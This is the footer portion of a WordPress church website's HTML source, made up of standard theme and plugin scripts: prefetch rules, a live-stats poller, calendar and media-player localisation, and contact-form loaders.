		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://marthomachurchkolkata.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://marthomachurchkolkata.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://marthomachurchkolkata.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/marthomachurchkolkata.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.8" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://marthomachurchkolkata.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-4cc812537e9ee9782efce3918de7869d.js" id="avia-footer-scripts-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 03:46:02 -->